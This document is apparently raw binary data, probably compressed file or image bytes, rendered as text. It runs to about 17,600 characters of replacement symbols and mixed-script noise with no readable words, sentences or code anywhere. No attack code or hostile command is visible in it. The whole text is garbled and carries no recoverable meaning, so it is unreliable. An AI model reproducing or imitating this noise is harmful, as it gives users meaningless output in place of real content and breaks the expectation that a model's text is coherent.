1ϵ�꿜� �s����pk.y]�wq����x|�a�~YZ��Z���_�4�G�l�>91�4C�����7W|f�$����ݪ3��D@��X��7U��������X�sYV_��h#KG�G��ӳ���f|,�X��4��T���][��n�;v��(�};#�F�޶D�j7VP��p� ;�S#Z�&���B� ��8�%>M=�m1���J����`���V�(�]�l��v���`|��d7���s�&���b�\�<'�����S�<�_�	��ɲ��+�魫n���U� v��Qd'肇ԩ�h�Fy�q�� �2���Yw����ߺ/����%���D� 6Am�$�@���B8*,�#{�9�e��XPJ,�~�>�(���5^ƶ�e��@k{�Zu�)���~u���oc��� �2�e�}���V\6/�Bo�Ί�A���q��ɟ���z�h����p"��aE��vT�@��'��43	���\Zӣ{=��J�o������D7F6ﳛ��SPskF����k+t�|zj��@��&m�G@o�,��F�G���ٲ��j`F��Q�S
QOh潕�s����]l�o%^]2
�m4V�\�!��2X��K�3����j�~׵���c��O� w���n��]4v�������O��m��>��ʉ�g�չ'JM���0@n�J�3���/5������?u���.~oN������l�ֽ�7�~���˱�}��~5� ��'�Wq�r��8~�_�� �w�|� �� w������n��6\��n���7KB��4� �9��Q�+���}��Z�D@�kR"� �"� �"� �"� �"������w���<�:���L�!�,&��� ����o�7���s�/��8�5����y<S�>��;�����g�~��6n�#�ݫr7i�
�Ifu�|NM�Ff|U&VV<~l���i6��UnL.Wm�:y�7�9N�5���֫���o��X����21��`��;g�ȟ�Å)l�1�G��t��G�@�s�&�k��� q6�����|C�(ȓ6��&CN?M%^�=�5^o�?:gRs��i�������w/M1�n'@�� �GQf>F�qI����Q��o������7�a�PMu�9ܘY�j����kT�>A�����<���O��li�`J�-}W���E`~��}Qq��^�y?2k-�����d��9/��� %ӷ�)��o��lЩd�֥wRi�� [N��k%��l��v�.\GE��{w�դ��w*�ˍ<y,�h�c����\y�vac�yᮯ�|?Ӻ���.�ii�Nhw��ʧ$��t�̐z�\Z�7�xW��&��R5x���͎~�E��#�|��!a{B�\���uj��7�AN�F�s�^^�PZ
�>���K���U'��m�����n[d�l�3���m�i3�on����xP�%� �����7�5�F�E;%��6_�H�_D؆M�M�	Fޥn��5��
�c��6.��!�A	@7}�Ul���������v���/�@A�p�}3P#����X��uq�>�,M}�%����C�Wzn�YP�F��� 4ѷ5�)�f��K0U|{�ՇvChX�+���|��-��\U��|T�u���GE������z}t��ۻ@����4��T�I��_mԡ�����4E�ǥQf�po�wD[��z~�ҭ�_�����\�M�Lo+*���e���*��hj����T9�&�d��(�iu1'��G���Clc�@�51�ɥ�~JPc�F6m��*�4����� � Uyl��eэ�+�B���x��� )_!��� ���q���}'76v�ܯ��#���������=GF^��)�ȹ-��O3�
!����e��	��� \ᒫr�^���wQ��:'�$��q�{���o>�kxV[����KB��?�<_���H���˸�o����_?�޽��.����k>?�����a�>�����mo�k�w�侚���^�D@�kR"� �"� �"� �"� �"����>I��:��?�9�|�����1f��'���^/���'��||�?����%���X�Xa���}�(x��?�]s����f�����7��G�Nlo�����Lc�76xfE ��KG��+������n��.�M��r�ykIG��y� �����3tF3_��+�	+t���� ���!�s�)F�|O-sOЅ-1�}W�C�77*�>wY���Yq�ېC������}�G��7��~k�;�~�X�����"�I{���o�]��5^�������J�~���x������� �@�F��ە�sqk�����g�O����KH��p���Q����A����맏��ɨ�!��z�T���Xg��͹s�(X��#A�%cr�w��,�i��j�*�����/����Pdd]��~����2\v��)k���.�wF��l�A�F� U��ȶJ7i(51��铳r��jT������?��M��w�C���}B9$ϔmŕ�i�}��]X�o��o��x�Q��W䳗u�͍�}��֎b�93I#?L��E5�k]�+�U�n��(�%����x'%�hmp����p���6���n8Y�BI+yUnND� sl�+��� (1;���qMѥ#�'& uB���Em�4�sY�� E`�#�E{���R��H��/�mWi/W�eU��=[Q[t7KI6�w�T�h0�.KF�i1�V�J�j�~�!('�k��F����'�Q� �W������j���s��Rz qo�O�|�I�A.ơd(f�~��F��6�~�ʥ��(iܤXDڕv��ߺ�;*��}�?ue�A�d�2����ʍ��[�����=Cd��U��Qn��U���v�V�MZ��/(���������Iu� �}T�uS�鯤��aK�����۵-VֶQ�,_uE����WQ�au�h�YH�( #?6�������/��fǱZㄱ�U�U�g���0�L�&�k����Q\��(Z��#Dm��a�_QV��ª�q6�ʤKLM�u9egHhn���{v���BZ����(ɡ�Ԃ�[��4�����+F{�E5�mi=�iYPZ�w��;��+�VǪ��� d|�1������7ڄ&�E{R���z���"p`�f���,�)@�]�|�r��$p>�� ������n����o�y�0�ڂ�8.�x�"[�z�N��|�<�_7 +��?�^�� ^�󏺯�k����(^������wON\����mZA Pl"� �"� �"� �"� �(�� �(���?�?Wv�ܬP�1�{��E~��P�� &/k��,��� �_�����NWO;��,� 	�����|��7��p;~�Z�,|��,9.̣���da����l΅9�`:L.ia�W%��_OF~�/�>�����υ���0�-���e���^vX�e���?��������2�U����]<n|�n�7 �=־Տ�x�����t���n�Ȍ�h�p52j����]g�0t�ޱI�Ip��>&�Ls䳆�M-�zrr|\r�t��3Y����OG��-b�6y���4i�_�k\���� o-��\�������q�¸%����j=�I饱�8m_����ɗiԦn,n��J�&ZW��}�:H$���5�ru㎣� ��l�f�2W�7�8ڙ{V�x^���]�!2�6>C�Ilu\���~;�=K��i3�᳜?�u㭹9��>���t��1x�"& }Mqn�VcH}��GNx--=����OMv���X-+,�Xo1K� �ݗ6{k������>�J�</�z[��"�<�0��ţU}��q�u^�4�O�d����k#dhQfۣ0��YWR�+d�S��-�i� 
�7�d�}*NvN��/��
tM"�[tf�Øҝ� +[��ob:� (�c���,iCǖ�ﲸ�d|4��ym
/'�s�Iaq�U�V͹��9�qa$�����u�H����Z�w�wQ�ٟ��Y���Oj2����;- <i@ �8Ah(����H(�:AE ��H	���Z-E�V��B�n���'���F�|+�v����4��Pt܉�؜o�v1|%�f;F�[`�A��.��X������y=9�L�޶�d�l6{��;�N���KCُ�z�#n&�F�U��t�����/�Y���!l`WeM#��d�VÕY�gG���~Q����,��qb��j�t�0�5���q�n?%vW-4� ;n�1�����m�����B$P����ݚ@W�h|��}���]y��S/K�驀Z�����_K�Mm ,֘�vQF�r�9��fƖ����I��tA�)���hou �b�bs{�e}�����K��ߕ��[KE�T���R/�_�|� �xץ𮳏�I��w�����,{}^3e���=m��,�[59-�����,�O��?�� �j�x^����L>D���s�b`W�˷�n���&��}���2���m흼�����ޜ�=7�^G?�W������|���� ݷ'��6=
��{ݼܚ�.�폱3���zeLW�JR% �k�H��l�R	H% ��l�R	H% � .� ��R	H"�����ϔ�<��f�����@��|�͛������<��N���b��ME�x�����~��$W�o=����d���c�Z}9�����1D?z�D�� ���\���� �?B�H��c[����ׄ�{s��i ��&<��dnd��޷S�S�c�� ê�t�����-'%�;�2��M��Ý����ڷ��tF����?R�;XأS�
��-ޟ&�^��;����<�����ʼ��:�~��s��2d��-�3�u��*�q���,��~v�����K��8���yyZe���׷~�|w��ʛ֝� i�����Y6W ��	����/�>�<7ř�_[��͎؟�^����[�/l�d�q���k%x����1��6�R�}G-r�]	t2%�@�kۤ�IDri&�T�|���v%g}�"��]��ri��~���}P��p%��U������Zz���Տ��>��@xFAVQT�*r#z=�Em�t)���E���� �� c�`�b  �-A�8n���"l(�7cHS�gIǒ� Pf�Ø��LA49�x#P� C)��H���9Đ�0_�P92|0�7��9r|/yy�j��υ$����AG�O��h'¹��z��k��O�O�}�;�: �g��D�O���S�x?�D򋷭���y�a  [�&m� �*E��sd5��(L?gdV���j#N�>d�\O�P���o��ӏ�.\���e:���K���P�L>��� �F�D'�M����?3�QӇ�l-�w�V�wg���9�#�+^��x��D	�*et�N��a�F�(4~�-L��?�c�睖[h��E���=W����.�elXE��0� �6T�-w�1C(�n�+-���4�ҕv1��!t��cTw��꺧~�e{n���i�9e��@l���ʴ2:��M2�=�9���K1��] ��??�⽴�#L[Z)���{E5�e�i��
*��\t��� ��"~�8VA�� EA�����6(�ͯ��kR#v���
�=���QWD��[6odef�O�i$2����W�b�~���K~6��� x������� � �	���	�z�>�]c���|u��ʎ91A"�����aN[�����y�q�醃�vݯ��2:����?3�Jk�� 5���O�7��~5�7��/���x�����_K����m���_��/SO/'��o�����p^��1Q�p�vӒ�����[�������]S��Z�/�Gh�+	h%�{��=� ��D��AA-��.� ��Z	h%���� �U.^#����&n�әg��|�5���??J���˞Y��_���ǹ?��A� �sk�^�rW&W{��z�dM#۰�ه���MKl���� e�þt-���y��G�|����CHVǥ��N�L� �[�6Ym���Δi����*����FW�� R]0�� ���S[�w�L:gI��vnʜ�c����ɧİ��Ժ��^�v�V�/��I������G��ae��z�͉��_#�Ȝ*��<
�]�wO7<|���+fޫ�:�y1`���p���Ҙ�n����}h�������[������H�~�&�/�����$��� k������q��cw�ŏY͏�ӾB+C���r�{Z�Z���&yE�� 꺥qU@�M���Z[VU�!�N����H�ke��i,{x{o�{��E� ǵ[�g��jc������~��ĝ{�$����L���o`�B�3����ÿ����]I�]o��Z@�U��.�HW?dRݯI*t��"��V'�1�ꬥ�J���6�S@�) 8"a#���H(�P	�����R��-�e!z�	_@�� ������V����~���"���@'?���'���@���w��6�`���^���`����"�o�Y�����+��A�N�&��@� *��&<[`�t+���E�66�C~ʶ!��^�~J�H<�>�M��J�:6�l�VT26]V9{[���cr����Y�eM����� ��Z����l�h���["�nʣdPl)W�A�NZ߱��^>��Y�m�'3�U�
\�Cb�'��"�ޝlX)�m�لr喛ʪ�[�k�z��]�j�b�h��c��Q�YZ ����KV��'��^��qj.z��q�*ۺ�)zho%u5j�]��W&��%VM-����{�!�����P�H�@m��>�����V����{e�k����]"�>��%�j��t�!�FՒ��n�+�v^g�� ,+����~k��ƴd���뿢�Y��.�_��qm�)��,�cuz��z��/����ּ��43{m/�e<��zr>/���'m���[�r��7�|w�/���7%}n<u���É�p���8���f�D��a>���-ɷ�gn7\�ߺ�������}�ZpN�ON�\^�:�L���lF�&4l�阏h��R%(��� ���"���U ���{ !�	H% ��RB < L�bs����'6^�E�WO�������K;� |��F�KlҿU�3?���}���d~&�e�f8���g�������%�z��[sW���\���-n����F��G��:�s�}�^'7� e}���^�R�>Ӟ���ŉ��շMP��y�9d��P�Y%�J���-<v���eh����$֤yo�}_����Պ�yY|��t���j�W��	{_R�0v�e���}=�xŮi�{��H����]c7'��~"��emu��O��� ��Y�s��jqF(_��Vgv�x�����l���n�����������Z5�:o�]2��e�s�Ήob���H_}4������ۄέGc�f�˚I��?�X���:�}?��$�S���:���%y|�\�s�w������'��x�h�o�]8�ͼ��B�5}��U��Ȥ�^�
b�Py&����e B�R�R
-@����R.��	R�-��E�L ] W	h`�L;�
v'��M�������^P�M�1��6HԈX��
@�Z!4�u)Xo���RU7P,����N�J-ҡmZ����H�H�T�#�������,�}q���Ѳ<s��ʏ�|Aü�}�]���!��i���K1���]-��
�-q�q�(��4�$��n�wV�	���X���}���{v\mM�V�����V�wa4��+��h���c4�U�KeUA](k�0�#��[�����l��Zom�l�?�[ZP���-聯�P����ɡ�_�QV���R����i�u^ݖhia�O
#�x� j��4��ةd.���gNo�����w
���՛��r�ϗ?¶�� ���:y�� �k�m�=�Ly+�x;���I��7h��5e9m���'�o��v>��ֶ�=�Yer��k��h˰O������u�W��+�{��q4�n���O?Q�kᤗ���^��句G�Wv7Q���7�Dl��?޺8��XY�+n)���WJ=�vJ榳���g�o]�W��p�=2Y�J	+��A�d�Ԉ�
��Ah"� ����Ah"��(��C��ΫG�y93866��>���&u��x�',������8��vD�s��:y3f>YkYgK�}��s����c͔ǎa�~��'{^�/�<�[LR�V6{q��gCr �[�!�� �u�sd���Q?N���Y�ϋ|��~��x����d��B��tct�x���경: >�Ig�A�&��g�}�r��0� '2^���É�s�~<w[��>K̍�m����W7&>k�k0I�Lxqs������-;�>:ǰ�"2 �͝�x{O+�4�'�r:�mqp4��o��~1�8q%{��Y;uk��?�߈b=fH��4Y7uk�����r�z|�/!���.�qq[���#�gb���f��Ix�n��\2�?dF�c��i}4vzK5����v��%��&;��|���h|�CF��y�����;���]�1[�՛��)59����G���+��o<���|еa��U�B+E �E�� �LU@lDUG� B� �!@��Ah(�PA)Ao
] �A ���N�iz��t�O.���(�� Ah% X-�] ��[A�!�(��L���;*oj�j��߅��jѲ�Ͻ �=�SY��*et��q���Y�,�*eF��崚���2m�� ��7�:6�;׺�WF3Q�d���k�8M��R���;l�KY@l��f����UnVS��HQ���#J�L��� t��3��`�׋�/f�&���a4��]��*�����������Ѽl��
�JOmP���?I���VV{k�m�,*���
!���hg%O�q�P4��(�(�;� ��^�Y�����L�� ��6[+f����
�U��U��ϛo�_��������لf"� Eˏ�g��[֚Y�>&�$����"�8,�9��~q����}�����<|�?j�(���v����R����}��6���� }���F�3�-�]\3�g�kW�u�w�+DXcV��1��Z믪�]�f�v�[�������N���M���U�(ػ���!{+�5JA�]��"� �Ah%��"�D� J��u�Yl|W�Ix�n�����襟V�6�6��&�����|�}'�\3w�(�i�߬;?.[u���`�c�2�y��_��NE�]���O7����!�nv].]8Y�+E��~��ܿ�\w��Z؜�'�]�o� U�|����~�����Lܘ���w�Ǿޕ��@�ao.�e�>)@Hm+�ͺXӵ�Z���ϣ�"�+H��
*�)��1�������� �tQF�Ld�*� �!q���������#���_��Ǚ�gt- �'�����������xؼq�z�T���B�Ĵ5� ����,����9ǏO��6)�"����ۃ������"&�oXko1�st꽶�Ut����t��8�4��W�n���;<�&x���Ďc�2��W��:�|�?/�%qc����e�{[E6�G�;��i{��M��v��2?T�M��<r��Ƒ��b� �4�3��O���m����G��>^��g�� �����3����\3���߲��wˎ8�n<��֝�]�3��i��W,t��~e�
�dѥr(Q���z[+�슩9 ��AE��P7�@��� TH#\,�@>f� $��
�� �LE+W���U����!W8AK@�vZ��"��E]��;*��*�S˽*�W\�Ml��@�`,y.�� Y�X ��&�?��q?��(A#b���1�d�JZq�TF��uVt�7���P����	���i��]�I��=��itzdUF�Ɩ�H_恞_��Q����L�7{z� <����[�ܭg�K��[c��ۚF�K�M92��V�Pp��`�
*A�A�B�i��w���lc�zʴC�W���;�3��
Ơ���D>�eau��|!����0 ����P�i.��Y졑���ڦ+�m���I��;���.{����7�rFT����'y+�~<��O��c���Ap5K�p_n�N�M�=@��Ď2��s|x�7��� !� U]rDe�O�=?�}v=�������ޣ��~��G%��w�_�^���}vp��]�:�.q���{i���]])�F�\���B RN�UimEd�|n��ػ-�0��N����{&���.�JD��V���8R��a��0�Jp�Z��D�?5"�(�B�,��}]C��AE�$�w���� v�8���s�T���.��1�)�1�b@:��S��n}�m�x�~3�y-�%��,Q^�3Nl���o�]�_�wl9��.��D�潼�ü��կ��o������3"^$���ϕw����������lu>��3M5����1���rc���+iۋ.�������A�{\9w�o='�s�c�O	Ꮟ=;'9�]Z�.{[�l�����������{z��甗����|I��o� t�`���Ϸ-�7�O���^���[�&�}�˓��>6=��}�c�l;t�	���>Le��?Ϗ����l\�+��D��M�ʾ�ӥl11� 4
 v[aӒە����;\x
�-&c�|���|��`P��
&[o?��K�p�lѲK�[c#��v��m������?)bk�|�;T�y����<Owu�g�!|�M�#� w;n���6�R!���D�x��R妘�txLr<��p��Wn�9��� 	��z�䍉��^/̻�=�5��+��s�'Cc=M}��?ͫ���� �NoԦ��}͆ڽ���vT�iB�*5�:���t���E��
¯d�4������ �"�Y���+*�'��{/��X@����3d����R��d� �N�zP_�(�T��WAf�:�IAz7�h �����t"ԈƑvmH��^ԲdX�[5��(c�e˟�[1��l��i��l��nc,l��Γ�(ޢ���o�n�b�V����-���Zpc��49��jZ,xj�Q��ʰ0���4}7UY��6���,���8��
g�~�Y��/c�����sM� r-vI��.^�?�Z*�h"��! �>	���{b��ѹ���Y�m����~�X�=������N
��0Xx�U�NȘ{;�зN7*��ñpr��kk���b'�#G���6�l���*�-��:ic��i�#�lp��Beh���A�۔��ϝ�q�� �N?o�|B�S�;|�|g����|[冟�z�1����i�76�;��_bdV�{Y�qs�z[���s�4�i� %���$�3���F���z�_k�e�W�����zk���{�^�<�Y��.'����������u)�қM'z
g��&���38q�]"LV�<]+E.=l��w�������t�j�J�{+�a�wS�{ԡ$���k%g�Z�[����P���F���-/�T`�@F�H�"��G�U(��	��UK����[�洛xO�0�#Ч�I���4�[�>����'�nW��~%���?O��?��:�Dҽ��Η�Ç�}���9����� 2i(�mׯ���徜�'+�9��g�:���_��ל�`�V۞����uἍ�����_�w��~&;�W鿅=W�'��jo�y��ޞX�G�:T���˯�˩�Ж&��vLf��]�5���Ri�����I5�����t�ӾM�X�ǼE������,е�.&cD�}�����_Ks���t� �]s���|K��57� °�e�� �����OLs��ӽ�>;���� ����w�{���u�N��x��ռ+�.��&�B�N��J�O���WU�a�3�nU���rzψZ�����-��� ��|/t�$�p쇍1@�z���}WO�ۓ��{��	���x����3_��k�{Xi�<��rer��Q��Ň8���C��41� �YY�8��Yq��h�Ga��k��K���m���\��o���������я��~�c��wvC�}������=����R�zg��H-x��8s�SO���+qҟ�M�E� -}�|٥�D�E��F�P��7{;�BEl��	*�Ȥ��b�5��4�6)��VF��C@؄pQR�6RjU�a( ��M�	�� Y�ժ�6H#CCl�M�s�(������n~���v��J�[�)�@@C�E-�%Z	�VZr�iA)�ᇃVVYe�V����uǞ^I���zE,�I�mM���Y12��C�����릝ϯ���l����/����l���v=?Ndm����kl�=���em�@jQ����,R�\l����t�n�UV�z\#�jF5��r��҉��tq����:�������J��"�B�� H>%|��KZ�hb+�H�Jg����
Uh�\��[�L�������^evT@g�l$���T�9���ͼ�^��7Nk����;'ȓ�]8q�o�|w�Բ��t��_���������.�9kO���rߑ�>�~�z��y -�(������u��>��t޷X�'�z�|����.+��l�.ɓ���[Ϊf�Q��R�
��O4/�
Ö����B�	���6��� �_�	�Y���@�
;,��5]Y���x'�u�&p>�u�'69^��/q���O�����,�9w4���Y�x�f��a����]�Ǔ��O�� @���,r�œ����컰�y��n؅������U�[a��ff�ep�C�N�Te�$�xEl����X��M+�Խ���WJxՎ��JD"%)��JP��m�̯������,e�S�0(S�	��ʕ0 �KV�.I/���Y~�ǿ��rō$g3I�Nٿ_��~W���a^���9gfyΟ�~.�J��uy��8aؽ���� ��,m����8�ɮ���E�\���}E����]��|����eHZv� U�_%ۙ��d"���3�Id�V�җ7.� �ƻS~���<0�ۘ[ ���G�W��O�tf�Hrc�Eq�/'z�z�>]>��N�ܼh�����o3�2��ǥ�Q�wcߧW]�"���9�O�R�ۃ����=>A�N��:a�|@Ձ��<l����p�]�f^?���]�Z�g���//������ w�Ã#�6u>�Ǆ��/�:���a�ج�y�W�r��\����ehH�7�{��_�?t��X2�e=NF� ���_�������Iӏ�|�81~�w�������K�Lf���g��?�/�Ë<d�O���˓-��G-Yɺ��#LL��T������mO����M-�A�u�rEP@����Q�0�u�om�vXY{�@~��:������'�JƆ��8^�v^g,�z�R�ig���WG7L��a݈?�!O���'��原�q���^�߷�Y����fvy�d�Uw� 0��@Gt	y��P�纈�`++n�+�!BBE��@@��G��,r���W��P�v�vR��u&չ
�7�]dR�]�K6A��PE�Qpi5W�������K 2ѽ�t�[�0Uײ�h ���P@�ۨڭ�Cc��rgv��˺Xf���-�cs#'��cJ���ie�|�u��|�ł����xܿ�^����c-Q�� -]�&�h�VT{ ��ސuzh����V�zLQ�j�����l}(,O��]~�������-92�xWQ�R"	a>Ep�i�RH 6Z3�R�����,Sk8R�3�����*��g��o��K�%����'�k<��#�� ~&3ø�cs:�G�\<��:�~u���.FC�4��'��x-���b�Ѿ 7̣ .<j\ܟ(�Y���^/ ��p*�'�WL�_Oy�:�%kE��.��W���.ő��pm٢�>?-��r��	��^�C0q&�����3=G��ǧ��P�����&�ԡdl�1��1�'ݤ*�� �gO�<���k�?R��o��V�ǟoO������zV߱����4�i�=1x� :s��+K�L����׈�S�_0��_m���Oȟ�_�>��.��z��p���&��Wf9i��.M�Гao*P���U���+T_B���n�S#�-T2�W�������B6R8VQ �KD�8Y�DJ �"PV��PB�e; H�?(T�$�;RoK�*I�`�#��9'u3��>a�+�|]+��/s�{�,߳}�_?�]������NG���6��=�d=��iC��?�񟕛�w'�R������\�5#��^��/s�GM;/O�8�s�����]�7�z�x�Ӄ�-8������t��s�wd�<Y[��5!YVN��^&��p�����ͿS�*�.��ɱi��� g�|{0�>���ðXE����/Bf��c�;��)X�<��p���NL<�U���V5�
������㲺�V���F�aq���Q䴂���T]4�ܯ%�|=���@Ϳ¹����;��qb�'����d�o'�.��x�˓; �6�.{� }Rw�Oɟ������|-{�ْH� �w���W���(��O��� _�z�X���fg�I��3��,��W��8ጘ�o�<�r�U��уwM�9�7V�������GF�������o��Z{O���lQ8�>�뼶C�<�P�Yh����Y�����@�lK��wa4�M��oV��:q}W�İ��G������n�����}�'�0	$O�状���'�N�|?���o�H�p���^�/c��>w����sPJ #ꢣŇ��v��d�@���d�wQ��`�J�P Ah(��M�@��(4�B�/���H6m>���*E��A�"�(�M#l�c9�G��=�~}�p����+O�\ށ'eZ�Q}����v������ �Q�"cWk<��+�W[.,��饑})e�.�,GG41�\h��� @�����T�J�wg`-d�Rz|����}���?޽^?���l�J��j��eeGH�KS���5H�ǣ���P�r��h~ �'�WN3��6!vc76罝{)f�t�UD*AR	H-���|��1�@l�t	��0������K&�;��8p�Q3����G��[C��၀�	� �δ�n��[�d�W��q�"c`����c�ٌ������2!yfĞ�w����|�Q����/P�^�q� E��{1��}{�^9s���	���5������=�>kc"C��׋�����oy�z�����p�.7���O��B�\�3̦�|�ύ��q�͆��;(d����}.9J��ƺ`�fgb��T�TU3���+w��ů��Sݯ��^�S��7i{�������Muxg�(��}m����0[�������&׉��%���3|R�ϑ��ҟf� �C��{XG�?B�@+x��m��Z3{��|�^*�a	V	�-TY�
̆8WT=��I]���/��&�(ɷ	�B
.�Q"�فX�Z$/p�Q@����۴۠�V\�Dj
N�5#�ּC���2e���Xi>�}�%sss����ӫ��>k&1�� |R�qe�f�,
"1!&i�`��r�_��/�O���X��}��zϊ��:|�'�y`缸�bK��=$���}���n<-�z�x�?*���7Z���ˑ�K<�G��$�Or{�Gdcɗ��u,�K���.�<|\Y��W.k�ܑ[.�gN����^�vNN���ܒ�bt��܂�;=e�<^�a�ӏ[~��U��� ��[W��;��az��ظU�~��f�8�ŝ�WF�sg,�;1�=�tI3�&8��
0糪�|^^�@�-�ό��N��f<�������uFh>���������b��I�&��x
�=�k0��0zLr��1��$�f~g��;w]?.�C�g]��;�e?��mƏ�.� ��������~$�Otd�F�ק�Zx|�o����+�g��C�������EG�]�Vs�?B�f>8y��*�ӏN��5 /�]w�ή2 �,)KZ�N��<tғ �Iӗ�۫ҫ��}K<���u�б����ӻG�8?%�q>���tc��Y�,ȥ�n+�������������� /�=N����n��Mcm@ A��w��<rۣ<��t�����\�D=���Hد[�>{7v2E��m$�Mmʲ��h ���'+������k!@!(,��e����Äx@�6�	AG�7`��!wڰ��l4����� �m, -VB	
�ROd� -WB�A
���V8�Շ"lx�m���[�*�ۉ�H�顂�����#���9A��[ΐs�������s��ω������9?޽n?����U��Z,.�P-AL��c�a%ٽ���Oiu�>_�>���>���9̗���F�-�]80��m~˳�4�/e�!³#UE"����/�}�[xZ��*�CC)�抯�Zm]��g%LC@�p��EMXu*U�������~�3�Ǻ����/��Ҝ<�I��-o��_���y���q|;�o?�8�pv�{��q�K��1����d��x�i��v�<)��羢q��Ӆ�� �x^�-q�ަ�_��?�OK��-W���\�6�WbҾc����q�{ޓ�7P���N7D������&��<���-��O�^�#�`��:B��6{�m�s���A������x%S�mԉ&�2����#���Uê�O�yI_�>)�C���I�	[�����>?7�w|�K�'OC���NYΆ)4����yT���S�����ْ�'�=��[{�q׎1�[�m�✿}K��� Dx� #�ߠ>LF?{h^�N7�</�m[�8o��V�@ �Z+}5��xƥv[m��+��k���(D[+�CY��(7r�[@�p�U`�V�iC²N
�(��m+Q�.�ֶ�J��YlA������P�8�5�������.^^|x�m��˓�'�x�/���>��獤�M����}�+���Y�Mq}�>/��=�3�R ��r�Ε�S�!����O�a�\9�5���O����MG�>+x�����&t��" 9��K�����^��~y�7�󷊼SԾ"��,��Q�Lp�H�6���]����'��?ݒ��ی1�Z$x�q'�]�SnNL�3�˰$��d��ʼ���я�6noU��ѷbV�}��-2`z1��YC�p���L�n��:�uB�*��yq�W�_��g�c4�����x�,n��Qc� ���.k3�?���>=���}W��8n����ݺ��G$M��>'�)?�� �����e���ci���a)W�L� o��R�;��]�,�� 4�.?��j.��O�n���{-1߶U�3�,�n�{Ӎ���[�x8�" O���9?.���x��O��"0��oC��8󷧏�8����bӅ�>��ɪ�y�#kC�H�#��I�{��h�m�l�ϊ&.�*�8�&�!�eV��^/; ��k����{u�_�4UUьӲ����U�9i�龏Q XYޝ��o�زe���dR�G���1��G܀�2���x�O�pbeK�`ʙ��X�ӻV��hw�G쯌ު2�R���{_�{�m�c�w���l/C��g6�L�G�l�dr~��-�Zq�n��A, h@��zP5� 8 � �8 I@[��(��U:&��B�}F�4V� )��{�*�d���&Z� 8[.��렮�"��f�"��j�Ԋ(��c���ao��6��&uWj�>��9�ٷ���#��5��ZM�r��߅3�3Y�]1b�� �Q&Ե�]�b�� W+���YץŖ��f�&�!h
�X+�Bp�:�?jT�Ev� ����j�v'!t`���i]3�>�DjFkUQH���O�FX�Z��N
��h�e�����e2�a�J�)����8�Q}4��5��}� �� ������Ꮃ����y����n	��S�� ���G�Oć�E�06�ݣu�)0�,n��+�����hWq\���z���G�0ON��m��ˏ�c�.��]d����C%��6G7�+�/���v>���G[��k�踲�q�.��OH4�#���k�g鯂\�t�5�#���sr>��4��&[��m�j�4쮅�v�Dx�ӰdE�=O��<�?�{���XUl#�T�+�xi���=�3�rC�H�G�t��]�Y�{c�����$������ִ��� y~-��;���?-�G��?��߀�u����it侟�0l�zp����-��ֈ�@�}�����Q@��#d�[p���U�Q��N�L��7*�Y���V�4�2� �6h�5T��
ۊ��Ue����9�������]����a(6�z~�����1�W��M�<�.Rɚf�A����o�����/;����_S�1�2�X�lQ	YE �Hh� �\u:G�g��?=� h?�C/���u)Nq��x��?Q�c�ve͞9gf�e�WYr��[���u쎹������u��G�כ������]�z�F�I�	�z��<��kc��+�ar�<�_.�y��͒g�ˉ��]�x��3�nQ}ɤn���x��'��9����)	��w&�نF�ǧ��Ur�D)��\����G���g�5�*��0��#8E�h�@R�N�]=@��R�	H��V�,��7�i������o���M<�wL.$�֖߹�*~�^�ݪ���?�'�v� *��EnL�vj�}����1�q��V��n���A�v�k.��M�w�χ���rq�`s��F˷�:��]?5u��7A�s��0�H�[��/K��3�Yj9��S����_%��TD�s���/y���ѣ��̓���-���
�gd`cw��4����V֮�3�����4����D�	;�͜tc_�����_!Ʋ��s[����ǔ��qe���_�K�:<�X'/9�����M��.Sz}/��WM鳒׹�-��uaӃ>�v��KI����k��o�WUp��� ��A@}�����Zc���A��r��l��j��0�H��-G�2=jW?�ʀO�q��A IH	 �{�%f��E)]D�$쬡 �r��n�w�(���-7��ߵ��Ty)3ت�˴̶���l�Ҧ^�]^�&W�M��3a��%�6(�G{+c6Ò�=�-�7��7�ѕ��-fZd�>2�Շ�lt�u���u|��o��������Q�t��������t� ���O�k���9��}������:�F˦zc �d�N���j�!²�UH��<�/�2�)\-�j��J��C��R���d�MrT�Kc��<e���	��ϟ���~9��݃��Lt��?KZ�Y���m�|'�r�04�@����p|�p�ƹ3�Q�:�Y��sA�5wc�p����:�#�f��a"��uN����^.,�]��>�����V�t�7�����g���&��<�������8�~��w\�v��/�(�Ν	$�j�e���3��qI��LoZre;=�кZ힆�y�徴����<���c=�rW���7-zS�>/⟆؞"��O^��/���ˋ�k��r��=7�MϏ"����+���8�����q�{�A��o��~Q����t��/��:� ����?2� ���%q�߭zK��i;�p�y�WL���(Ej����͚�����[(k~UvY��j�Wd^��{p��.º�p������m�5�n��J����/Mp�t�  ^֦�,v�敾@���}R婵um�|���^\�7�3�RF�2LG���H�ם��&����Z�7�!�l-��{����)�5�� %Ɏ;{_��ǅ$���&�у�}V��I�xx�LI���%�&���ec��ߗ|O��K�tb8ňݛ,���}�~�&?����?��Ӡ��SG���Lf�����#��N��w�;�s�<�䮌:�pre��y��"��U�u9���t�G�v��d�����㓖����6k�Xn�g>���c�d}ݿ�m�7>f2��,��3�m�1��42���k���M�1��T6To=:�����إZV)�G�q��;����V?��F9�ϗ��w	�^r�N������l98�.+�G3/�
;~��?q������U���d��q�����/o4��a�������Z$�g/�c����F���a��G7{�����k�WKIU�ǣ����Y\C$x����Z��ܕEL��� (��;�{ R���s��T�}&:�"o'�A%�Z7��9Xg����߀F^��.)1������ɾ4���pټ������x����;����������n���tc���.��xq�<H�-�XH#�r��r�ug��R�]��^m�uo�O��}�� ��,��3�c�@X��h��!@@삝�AT�$}R�����@�-Wh���`&�,��X
@�P ��CkA��J.�Ul���R��N�D�:�R���eV~ԍ�Jձ�k&CW\�ݹWX���<�ҵ���� ��q�{Yҍ��TF�a��D��?����&~� l���J��u��iҶva*ʸ>0sGM �	;}W˲b��x!�^dz]��Ve �(5t���j(���m{��5܃�
~���N(��p�]|l2mw+�ze[-	�U��f�F�-V�FvFf**�D�_2��� e(�f�4�Q;5�4�Q����	r��l~[�aeJ���y6�O#Cf4��}kI����=�9�7n��k+��į�Se��K�j�W|�c�3m����� ��y9?-� n=d>�&�ipVǛ�}��s闫t����#�MW*כ;�՘I_��!2�tDAs��3+�����:Tf��w:�ʍ����G+��=t����ͅ�1�G����&Z�}N6���K��~�yX��
